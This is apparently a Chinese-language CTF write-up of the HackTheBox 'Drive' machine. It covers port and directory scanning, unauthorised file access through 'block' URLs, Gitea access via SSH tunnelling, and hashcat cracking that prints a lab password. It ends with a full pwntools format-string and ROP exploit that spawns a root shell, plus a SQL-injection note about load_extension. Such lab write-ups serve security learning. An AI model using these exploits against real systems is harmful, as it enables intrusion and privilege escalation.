HackTheBox - Drive
# nmap --top-ports=1000 10.10.11.235
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-15 11:10 CST
Nmap scan report for drive.htb (10.10.11.235)
Host is up (0.12s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3000/tcp filtered ppp
Nmap done: 1 IP address (1 host up) scanned in 3.56 seconds
# 目录枚举
└─# gobuster dir --url http://drive.htb/ --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://drive.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/contact (Status: 301) [Size: 0] [--> /contact/]
/home (Status: 301) [Size: 0] [--> /home/]
/login (Status: 301) [Size: 0] [--> /login/]
/register (Status: 301) [Size: 0] [--> /register/]
/uploads (Status: 302) [Size: 0] [--> /login/]
/subscribe (Status: 301) [Size: 0] [--> /subscribe/]
/reports (Status: 301) [Size: 0] [--> /reports/]
/upload (Status: 301) [Size: 0] [--> /upload/]
/logout (Status: 301) [Size: 0] [--> /logout/]
/uploaded_images (Status: 302) [Size: 0] [--> /login/]
/uploaded (Status: 302) [Size: 0] [--> /login/]
/uploadedImages (Status: 302) [Size: 0] [--> /login/]
/uploadedimages (Status: 302) [Size: 0] [--> /login/]
/upload_control (Status: 302) [Size: 0] [--> /login/]
/uploadedFiles (Status: 302) [Size: 0] [--> /login/]
/upload_images (Status: 302) [Size: 0] [--> /login/]
/password_reset (Status: 301) [Size: 0] [--> /password_reset/]
/uploaded_files (Status: 302) [Size: 0] [--> /login/]
/uploads2 (Status: 302) [Size: 0] [--> /login/]
/uploadedfiles (Status: 302) [Size: 0] [--> /login/]
/uploading (Status: 302) [Size: 0] [--> /login/]
/uploadnets (Status: 302) [Size: 0] [--> /login/]
/uploadweb (Status: 302) [Size: 0] [--> /login/]
/upload_v2 (Status: 302) [Size: 0] [--> /login/]
/uploader (Status: 302) [Size: 0] [--> /login/]
/uploaddir (Status: 302) [Size: 0] [--> /login/]
/uploadimages (Status: 302) [Size: 0] [--> /login/]
Progress: 220560 / 220561 (100.00%)
===============================================================
Finished
===============================================================
# 子域名枚举没有结果注册,登录,上传文件。发现上传的文件对应一个序号
枚举,发现存在文件


通过尝试,发现 UnReserver File 功能

点击后也可以查看文件

使用含有 block 的url访问未授权文件


使用命令 ssh martin@10.10.11.235 登录机器
martin@drive:/tmp$ ls /home
cris git martin tom
# 备份7z文件有密码,这个sqlite数据库没有可用数据
martin@drive:/tmp$ ls /var/www/backups/
1_Dec_db_backup.sqlite3.7z 1_Oct_db_backup.sqlite3.7z db.sqlite3
1_Nov_db_backup.sqlite3.7z 1_Sep_db_backup.sqlite3.7z使用 linpeas.sh pspy64 查看本机信息,结合用户git、3000端口,判断本机启动了gitea服务
使用ssh内网穿透:ssh -L 0.0.0.0:3000:127.0.0.1:3000 martin@10.10.11.235 即可访问gitea服务
使用 martin 及其密码登录gitea服务,发现一个仓库,存在用于备份的shell脚本

将压缩包打开,得到多个不同的sqlite数据库,得到多个不同的密码哈希,使用hashcat爆破:hashcat --hash-type 124 --attack-mode 0 hash.txt /usr/share/wordlists/rockyou.txt
得到多个密码,正确的:tom:johnmayer7
分析 doodleGrive-cli 文件:

from pwn import *
context(arch='amd64', os='linux', log_level='debug')
# ROPgadget --binary ./doodleGrive-cli --string /bin/sh
str_binsh = 0x0000000000497cd5
# ROPgadget --binary ./doodleGrive-cli --only "syscall"
rop_syscall = 0x00000000004012d3
# ROPgadget --binary ./doodleGrive-cli --only "pop|ret"
rop_pop_rax = 0x0000000000453e37
rop_pop_rdi = 0x0000000000401912
rop_pop_rsi = 0x000000000040f74e
rop_pop_rdx = 0x000000000040181f
r = ssh(host='10.10.11.235', user='tom', password='johnmayer7', port=22)
p = r.run('./doodleGrive-cli')
# p = process('./doodleGrive-cli')
p.recvline()
p.sendline(b'%15$p')
p.recvline()
canary = p.recvline()[19:37]
canary = int(canary, 16)
payload = b'A'*0x38 + p64(canary) + b'B'*8 + \
p64(rop_pop_rax) + p64(59) + \
p64(rop_pop_rdi) + p64(str_binsh) + \
p64(rop_pop_rsi) + p64(0) + \
p64(rop_pop_rdx) + p64(0) + \
p64(rop_syscall)
p.sendline(payload)
p.interactive()获得root权限
此外,这个文件的选项5(main_menu -> activate_user_account)还存在 sql注入漏洞

可通过 load_extension 函数加载自定义的 so 文件



